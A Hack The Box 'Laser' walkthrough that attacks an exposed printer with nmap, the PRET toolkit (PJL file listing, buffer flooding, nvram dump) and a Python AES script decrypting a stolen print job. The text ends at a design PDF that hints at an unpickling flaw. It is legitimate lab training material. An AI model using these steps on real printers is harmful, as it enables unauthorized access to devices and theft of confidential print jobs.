HTB - Laser
Overview

This Insane-difficulty machine from Hack The Box took me a lot longer to progress to the initial foothold than most boxes take to root! This machine had some very interesting avenues of approach that greatly differed from the standard enumeration and progression that most of the lower difficulty machines require. I had to research new protocols just to begin, and by the end had to write five python scripts to progress through the initial foothold and for later privilege escalation. All in all it was a fun, but very challenging ride!
Useful Skills and Tools
Using socat to redirect traffic to a port
The command below will redirect traffic intended for the local machine’s port 22 and send it to port 22 on the machine at IP 172.17.0.1.
1
socat -d TCP-LISTEN:22,fork,reuseaddr TCP:172.17.0.1:22
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.201. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ nmap -sCV -n -v -p- -oA laser 10.10.10.201
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-21 15:31 EST
Nmap scan report for 10.10.10.201
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
9000/tcp open cslistener?
9100/tcp open jetdirect?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 44.32 seconds
The Nmap scan only showed three open ports: 22 - SSH, 9000, and 9001. I wasn’t familiar with them so I searched for what uses ports 9000 and 9001. It turns out these are commonly used by printers.
Port 9000 & 9001

First I tried firing up a browser to see what kind of reply I might get from these ports. 9001 did not respond at all, while 9000 just sent back garbage characters (probably binary information).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ telnet 10.10.10.201 9100
Trying 10.10.10.201...
Connected to 10.10.10.201.
Escape character is '^]'.
test
?
print
?
exit
?
^C^C^C^C^]
telnet> quit
Connection closed.
Next, I connected with telnet but everything I sent just got back the reply ?. I did some further research to see what kind of vulnerabilities might be exposed by having these two ports open. There was plenty of information on how to exploit open printers.
- http://www.irongeek.com/i.php?page=security/networkprinterhacking
- https://book.hacktricks.xyz/pentesting/9100-pjl
- http://hacking-printers.net/wiki/
One of the sources pointed out that if you can access a printer and also SNMP, then the system is pretty much yours already.
1
2
3
4
5
6
7
8
9
10
11
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ sudo nmap -sU -p161 --reason 10.10.10.201
sudo: unable to resolve host kali: Name or service not known
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-21 16:24 EST
Nmap scan report for 10.10.10.201
Host is up, received echo-reply ttl 63 (0.041s latency).
PORT STATE SERVICE REASON
161/udp closed snmp port-unreach ttl 63
Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
Unfortunately, it seemed as if SNMP was not enabled on this machine (or was using a non-standard port?) as this would have given a good path forward.
Printer Exploitation Toolkit (PRET)
After searching a bit more I came across a nice toolkit someone had put together for exploiting printers called the Printer Exploitation Toolkit (PRET).
https://github.com/RUB-NDS/PRET
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
┌──(zweilos㉿kali)-[~/htb/laser/PRET]
└─$ python pret.py -o laser.pret 10.10.10.201 ps 1 ⨯
________________
_/_______________/|
/___________/___//|| PRET | Printer Exploitation Toolkit v0.40
|=== |----| || by Jens Mueller <jens.a.mueller@rub.de>
| | ô| ||
|___________| ô| ||
| ||/.´---.|| | || 「 pentesting tool that made
|-||/_____\||-. | |´ dumpster diving obsolete‥ 」
|_||=L==H==||_|__|/
(ASCII art by
Jan Foerster)
Connection to 10.10.10.201 established
Command execution failed (timed out)
Forcing reconnect. Connection closed.
Connection to 10.10.10.201 established
No feedback (Printer busy, non-ps or silent)
^CDevice:
Forcing reconnect. Connection closed.
Connection to 10.10.10.201 established
10.10.10.201:/> test
Unknown command: 'test'
10.10.10.201:/>
┌──(zweilos㉿kali)-[~/htb/laser/PRET]
└─$ python pret.py -o laser.pret 10.10.10.201 pcl
________________
_/_______________/|
/___________/___//|| PRET | Printer Exploitation Toolkit v0.40
|=== |----| || by Jens Mueller <jens.a.mueller@rub.de>
| | ô| ||
|___________| ô| ||
| ||/.´---.|| | || 「 pentesting tool that made
|-||/_____\||-. | |´ dumpster diving obsolete‥ 」
|_||=L==H==||_|__|/
(ASCII art by
Jan Foerster)
Connection to 10.10.10.201 established
Device: Unknown printer
Welcome to the pret shell. Type help or ? to list commands.
10.10.10.201:/> help
Available commands (type help <topic>):
=======================================
cat debug discover exit get info loop open put site
close delete edit free help load ls print selftest timeout
Following the instructions, I was able to quickly get it up and running, and got a pret shell on the machine using the PS printer language. This only gave errors, so I switched to the PCL language and tried again. This time I was able to use the help command to get a list of further options to try.
1
2
3
4
5
6
7
10.10.10.201:/> ls
Command execution failed (timed out)
Forcing reconnect. Connection closed.
Connection to 10.10.10.201 established
This is a virtual pclfs. Use 'put' to upload files.
Trying the ls command gave me an error message that said I could use put to upload files. None of the other commands gave anything further.
Due to its limited capabilities, PCL is hard to exploit from a security perspective unless one discovers interesting proprietary commands in some printer manufacturers’s PCL flavour. The PRET tool implements a virtual, PCL-based file system which uses macros to save file content and metadata in the printer’s memory. This hack shows that even a device which supports only minimalist page description languages like PCL can be used to store arbitrary files like copyright infringing material. Although turning a printer into a file sharing service is not a security vulnerability per se, it may apply as ‘misuse of service’ depending on the corporate policy.
After reading up about the difference between the printer languages I decided that this one probably didn’t speak the binary language of vaporators…I mean PCL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(zweilos㉿kali)-[~/htb/laser/PRET]
└─$ python pret.py -o laser.pret 10.10.10.201 pjl
________________
_/_______________/|
/___________/___//|| PRET | Printer Exploitation Toolkit v0.40
|=== |----| || by Jens Mueller <jens.a.mueller@rub.de>
| | ô| ||
|___________| ô| ||
| ||/.´---.|| | || 「 pentesting tool that made
|-||/_____\||-. | |´ dumpster diving obsolete‥ 」
|_||=L==H==||_|__|/
(ASCII art by
Jan Foerster)
Connection to 10.10.10.201 established
Device: LaserCorp LaserJet 4ML
Welcome to the pret shell. Type help or ? to list commands.
10.10.10.201:/> help
Available commands (type help <topic>):
=======================================
append delete edit free info mkdir printenv set unlock
cat destroy env fuzz load nvram put site version
cd df exit get lock offline pwd status
chvol disable find help loop open reset timeout
close discover flood hold ls pagecount restart touch
debug display format id mirror print selftest traversal
10.10.10.201:/>
After testing all of the PCL commands and getting nothing I went back and tried the third language, PJL, and got another shell with many more commands available after using the help command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
10.10.10.201:/> ls
d - pjl
10.10.10.201:/> cd pjl
10.10.10.201:/pjl> ls
d - jobs
10.10.10.201:/pjl> cd jobs/
10.10.10.201:/pjl/jobs> ls
- 172199 queued
10.10.10.201:/pjl/jobs> cat queued
b'VfgBAAAAAADOiDS0d+nn3sdU24Myj/njDqp6+zamr0JMcj84pLvGcvxF5IEZAbjjAH
...huge text wall snipped...
dgblOUDj6BOA+MLrAiC/chpVOipOMtlonY1lxELrGFvQKAO8RSMUZNovS5gkLUolUkX3X6OeCsYJRf20mrgSSQ'
This time I was able to navigate the file structure. In the folder /pjl/jobs there was a file named queued.
I made the mistake of
cat-ing thequeuedfile at first. Don’t do this, unless you want to copy the extremely long base64 string and recreate the file yourself. Usegetinstead…
1
2
10.10.10.201:/pjl/jobs> get queued
172199 bytes received.
Use get. This will nicely download the file to your local machine. However, when I opened the file it was still a wall of base64 encoded text so I tried to decode it.
1
2
3
┌──(zweilos㉿kali)-[~/htb/laser/PRET]
└─$ echo queued | base64 -d > queued.decoded
base64: invalid input
After removing the extra characters (that looked to indicate that it was supposed to be a python byte string) from the file I tried to base64 decode it, but it still seemed to be invalid encoding. I decided to keep enumerating to see if I could find anything to help me move forward.
1
2
3
10.10.10.201:/pjl/jobs> df
VOLUME TOTAL SIZE FREE SPACE LOCATION LABEL STATUS
0: 1755136 1718272 <HT> <HT> READ-WRITE
I did seem to have read-write access on the local drive. I wondered if there was a way to write something malicious to the printer to execute code…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
10.10.10.201:/pjl/jobs> id
LaserCorp LaserJet 4ML
10.10.10.201:/pjl/jobs> pagecount
Hardware page counter: PAGECOUNT=183933
10.10.10.201:/> flood
Receiving PJL variables. Found 29 variables.
Buffer size: 10000, Sending: @PJL SET COPIES=[buffer]
Buffer size: 10000, Sending: @PJL SET PAPER=[buffer]
Buffer size: 10000, Sending: @PJL SET ORIENTATION=[buffer]
Buffer size: 10000, Sending: @PJL SET FORMLINES=[buffer]
Buffer size: 10000, Sending: @PJL SET MANUALFEED=[buffer]
Buffer size: 10000, Sending: @PJL SET RET=[buffer]
Buffer size: 10000, Sending: @PJL SET PAGEPROTECT=[buffer]
Buffer size: 10000, Sending: @PJL SET RESOLUTION=[buffer]
Buffer size: 10000, Sending: @PJL SET PERSONALITY=[buffer]
Buffer size: 10000, Sending: @PJL SET TIMEOUT=[buffer]
Buffer size: 10000, Sending: @PJL SET MPTRAY=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY1=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY2=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY3=[buffer]
Buffer size: 10000, Sending: @PJL SET CLEARABLEWARNINGS=[buffer]
Buffer size: 10000, Sending: @PJL SET AUTOCONT=[buffer]
Buffer size: 10000, Sending: @PJL SET DENSITY=[buffer]
Buffer size: 10000, Sending: @PJL SET LOWTONER=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY1SIZE=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY2SIZE=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY3SIZE=[buffer]
Buffer size: 10000, Sending: @PJL SET INTRAY4SIZE=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:PCL FONTSOURCE=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:PCL FONTNUMBER=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:PCL PITCH=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:PCL PTSIZE=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:PCL SYMSET=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:POSTSCRIPT PRTPSERRS=[buffer]
Buffer size: 10000, Sending: @PJL SET LPARM:ENCRYPTION MODE=[buffer]
Buffer size: 10000, Sending: @PJL SET [buffer]
Buffer size: 10000, Sending: @PJL [buffer]
Buffer size: 10000, Sending: @PJL COMMENT [buffer]
Buffer size: 10000, Sending: @PJL ENTER LANGUAGE=[buffer]
Buffer size: 10000, Sending: @PJL JOB NAME="[buffer]"
Buffer size: 10000, Sending: @PJL EOJ NAME="[buffer]"
Buffer size: 10000, Sending: @PJL INFO [buffer]
Buffer size: 10000, Sending: @PJL ECHO [buffer]
Buffer size: 10000, Sending: @PJL INQUIRE [buffer]
Buffer size: 10000, Sending: @PJL DINQUIRE [buffer]
Buffer size: 10000, Sending: @PJL USTATUS [buffer]
Buffer size: 10000, Sending: @PJL RDYMSG DISPLAY="[buffer]"
Buffer size: 10000, Sending: @PJL FSQUERY NAME="[buffer]"
Buffer size: 10000, Sending: @PJL FSDIRLIST NAME="[buffer]"
Buffer size: 10000, Sending: @PJL FSINIT VOLUME="[buffer]"
Buffer size: 10000, Sending: @PJL FSMKDIR NAME="[buffer]"
Buffer size: 10000, Sending: @PJL FSUPLOAD NAME="[buffer]"
10.10.10.201:/> display
Message: test
Setting printer's display message to "test"
Most of the commands gave nothing useful back.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
10.10.10.201:/> env
COPIES=1 [2 RANGE]
1
999
PAPER=LETTER [3 ENUMERATED]
LETTER
LEGAL
A4
ORIENTATION=PORTRAIT [2 ENUMERATED]
PORTRAIT
LANDSCAPE
FORMLINES=60 [2 RANGE]
5
128
MANUALFEED=OFF [2 ENUMERATED]
OFF
ON
RET=MEDIUM [4 ENUMERATED]
OFF
LIGHT
MEDIUM
DARK
PAGEPROTECT=OFF [4 ENUMERATED]
OFF
LETTER
LEGAL
A4
RESOLUTION=600 [2 ENUMERATED]
300
600
PERSONALITY=AUTO [3 ENUMERATED]
AUTO
PCL
POSTSCRIPT
TIMEOUT=15 [2 RANGE]
5
300
MPTRAY=CASSETTE [3 ENUMERATED]
MANUAL
CASSETTE
FIRST
INTRAY1=UNLOCKED [2 ENUMERATED]
UNLOCKED
LOCKED
INTRAY2=UNLOCKED [2 ENUMERATED]
UNLOCKED
LOCKED
INTRAY3=UNLOCKED [2 ENUMERATED]
UNLOCKED
LOCKED
CLEARABLEWARNINGS=ON [2 ENUMERATED READONLY]
JOB
ON
AUTOCONT=OFF [2 ENUMERATED READONLY]
OFF
ON
DENSITY=3 [2 RANGE READONLY]
1
5
LOWTONER=ON [2 ENUMERATED READONLY]
OFF
ON
INTRAY1SIZE=LETTER [9 ENUMERATED READONLY]
LETTER
LEGAL
A4
EXECUTIVE
COM10
MONARCH
C5
DL
B5
INTRAY2SIZE=LETTER [4 ENUMERATED READONLY]
LETTER
LEGAL
A4
EXECUTIVE
INTRAY3SIZE=LETTER [4 ENUMERATED READONLY]
LETTER
LEGAL
A4
EXECUTIVE
INTRAY4SIZE=COM10 [5 ENUMERATED READONLY]
COM10
MONARCH
C5
DL
B5
LPARM:PCL FONTSOURCE=I [1 ENUMERATED]
I
LPARM:PCL FONTNUMBER=0 [2 RANGE]
0
50
LPARM:PCL PITCH=10.00 [2 RANGE]
0.44
99.99
LPARM:PCL PTSIZE=12.00 [2 RANGE]
4.00
999.75
LPARM:PCL SYMSET=ROMAN8 [4 ENUMERATED]
ROMAN8
ISOL1
ISOL2
WIN30
LPARM:POSTSCRIPT PRTPSERRS=OFF [2 ENUMERATED]
OFF
ON
LPARM:ENCRYPTION MODE=AES [CBC]
The command env showed me the values of the printer’s environment variables. The line LPARM:ENCRYPTION MODE=AES [CBC] looked like it might be useful if I encountered encrypted passwords or such.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
10.10.10.201:/> info
Show information: info <category>
info config - Provides configuration information.
info filesys - Returns PJL file system information.
info id - Provides the printer model number.
info memory - Identifies amount of memory available.
info pagecount - Returns the number of pages printed.
info status - Provides the current printer status.
info ustatus - Lists the unsolicited status variables.
info variables - Lists printer's environment variables.
10.10.10.201:/> info config
IN TRAYS [3 ENUMERATED]
INTRAY1 MP
INTRAY2 PC
INTRAY3 LC
ENVELOPE TRAY
OUT TRAYS [1 ENUMERATED]
NORMAL FACEDOWN
PAPERS [9 ENUMERATED]
LETTER
LEGAL
A4
EXECUTIVE
MONARCH
COM10
DL
C5
B5
LANGUAGES [2 ENUMERATED]
PCL
POSTSCRIPT
USTATUS [4 ENUMERATED]
DEVICE
JOB
PAGE
TIMED
FONT CARTRIDGE SLOTS [1 ENUMERATED]
CARTRIDGE
MEMORY=2097152
DISPLAY LINES=1
DISPLAY CHARACTER SIZE=16
10.10.10.201:/> info config
IN TRAYS [3 ENUMERATED]
INTRAY1 MP
INTRAY2 PC
INTRAY3 LC
ENVELOPE TRAY
OUT TRAYS [1 ENUMERATED]
NORMAL FACEDOWN
PAPERS [9 ENUMERATED]
LETTER
LEGAL
A4
EXECUTIVE
MONARCH
COM10
DL
C5
B5
LANGUAGES [2 ENUMERATED]
PCL
POSTSCRIPT
USTATUS [4 ENUMERATED]
DEVICE
JOB
PAGE
TIMED
FONT CARTRIDGE SLOTS [1 ENUMERATED]
CARTRIDGE
MEMORY=2097152
DISPLAY LINES=1
DISPLAY CHARACTER SIZE=16
10.10.10.201:/> info filesys
VOLUME TOTAL SIZE FREE SPACE LOCATION LABEL STATUS
0: 1755136 1718272 <HT> <HT> READ-WRITE
10.10.10.201:/> info id
LaserCorp LaserJet 4ML
10.10.10.201:/> info memory
TOTAL=1494416
LARGEST=1494176
10.10.10.201:/> info status
CODE=10001
DISPLAY="LaserCorp supply in use"
ONLINE=TRUE
10.10.10.201:/> info ustatus
DEVICE=OFF [3 ENUMERATED]
OFF
ON
VERBOSE
JOB=OFF [2 ENUMERATED]
OFF
ON
PAGE=OFF [2 ENUMERATED]
OFF
ON
TIMED=0 [2 RANGE]
5
300
The info command seemed to give pretty much the same information as some of the other commands…meaning nothing useful.
1
2
3
4
5
6
10.10.10.201:/> mirror
Creating mirror of /
Traversing pjl/
Traversing pjl/jobs/
0:/pjl/jobs/queued -> /home/zweilos/htb/laser/PRET/mirror/10.10.10.201/0/pjl/jobs/queued
172199 bytes received.
The mirror command seemed to be pretty interesting, as it created a mirror of the print queue on my local machine. However, no one seemed to be sending new jobs to the printer.
Decoding the queued file
1
2
3
4
5
6
7
8
10.10.10.201:/> nvram
NVRAM operations: nvram <operation>
nvram dump [all] - Dump (all) NVRAM to local file.
nvram read addr - Read single byte from address.
nvram write addr value - Write single byte to address.
10.10.10.201:/> nvram dump
Writing copy to nvram/10.10.10.201
..................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................k...e....y.....13u94r6..643rv19u
The nvram command had a dump operation which gave me what looked to be a possible encryption key.

I wasn’t sure that the output was showing everything I needed so I started Wireshark and did a packet capture to see what other data was being dumped.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
DATA = 49
DATA = 51
DATA = 118
DATA = 117
DATA = 57
DATA = 52
DATA = 114
DATA = 54
DATA = 46
DATA = 46
DATA = 54
DATA = 52
DATA = 51
DATA = 114
DATA = 118
DATA = 49
DATA = 57
DATA = 117
I got the above data points back from the capture. They looked like decimal encoded characters to me.

The key was decimal encoded, so I used CyberChef to decode it and got the key 13vu94r6643rv19u. For some reason the console output didn’t decode it properly from the nvram command. (I’m also not sure what the 46 characters were in the middle of the two halves, but they weren’t needed. Some sort of delimiter for the two halves?)
1
2
3
4
5
6
7
8
9
10
11
10.10.10.201:/> selftest
10.10.10.201:/> traversal
Path traversal unset.
10.10.10.201:/> traversal
Path traversal unset.
10.10.10.201:/> unlock
Cannot unlock (locking not supported by device)
10.10.10.201:/> version
Not available.
?
?
After going through pretty much all of the commands and finding very little useful information, I went back to the queued file I had downloaded. Since I now had a potential encryption key and had noted the encryption method was AES… which outputs base64 encoded material that wont decode properly…I figured I was on to something. I did some research to make sure I had all the information I needed to decode the file if it were AES-CBC encrypted.
- https://crypto.stackexchange.com/questions/7935/does-the-iv-need-to-be-known-by-aes-cbc-mode
- https://stackoverflow.com/questions/12524994/encrypt-decrypt-using-pycrypto-aes-256
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/env python3
import base64
from Crypto.Cipher import AES
with open("queued.stripped","r") as q64:
#Need to base64 decode the original 'queued` file
q = base64.b64decode(q64.read())
#First 8 bytes are junk
non_junk = q[8:]
#The IV is the last 16 bytes appended
iv = non_junk[:16]
#The ciphertext is everything not junk and not IV
ct = non_junk[16:]
#create the cipher with the key
cipher = AES.new('13vu94r6643rv19u', AES.MODE_CBC, iv)
#decrypt the ct to plaintext
pt = cipher.decrypt(ct)
with open('q-out', 'wb') as out:
out.write(pt)
I wrote a simple python script to decode the queued file after I stripped out the extraneous characters, and wrote it out to a file q-out. It took a few tries to do since there was no IV. I read that sometimes the IV is simply the last 16 byte section of the file, which worked to decode the file. Since the file was an odd number of byte-chunks, I had to strip off the beginning extra bytes to get it to decode.
The PDF document
1
2
3
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ file q-out 2 ⨯
q-out: PDF document, version 1.4
The file that was in the print queue turned out to be a PDF document.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
Description
Used to parse the feeds from various sources (Printers, Network devices, Web servers and other
connected devices). These feeds can be used in checking load balancing, health status, tracing.
Usage
To streamline the process we are utilising the Protocol Buffers and gRPC framework.
The engine runs on 9000 port by default. All devices should submit the feeds in serialized format
such that data transmission is fast and accurate across network.
We defined a Print service which has a RPC method called Feed . This method takes Content
as input parameter and returns Data from the server.
The Content message definition specifies a field data and Data message definition specifies a
field feed .
On successful data transmission you should see a message....
return service_pb2.Data(feed='Pushing feeds')
...
Here is how a sample feed information looks like.
{
"version": "v1.0",
"title": "Printer Feed",
"home_page_url": "http://printer.laserinternal.htb/",
"feed_url": "http://printer.laserinternal.htb/feeds.json",
"items": [
{
"id": "2",
"content_text": "Queue jobs"
},
{
"id": "1",
"content_text": "Failed items"
}
]
}
QA with Clients
Gabriel (Client) : What optimisation measures you've taken ?
Victor (Product Manager) : This is main aspect where we completely relied on gRPC
framework which has low latency, highly scalable and language independent.
John (Client) : What measures you take while processing the serialized feeds ?
Adam (Senior Developer) : Well, we placed controls on what gets unpickled. We don't use
builtins and any other modules.
Release Info
Currently we are working on v1.0 with basic feature which includes rendering feeds on
dashboard.
Bugs
1. Error handling in _InactiveRPCError
2. Connection timeout issues
3. Forking issues
4. Issue raised by clients in last updateTodo
1. Fork support to increase efficiency for more clients
2. Data delivery in more formats
3. Dashboard design and some data analytics
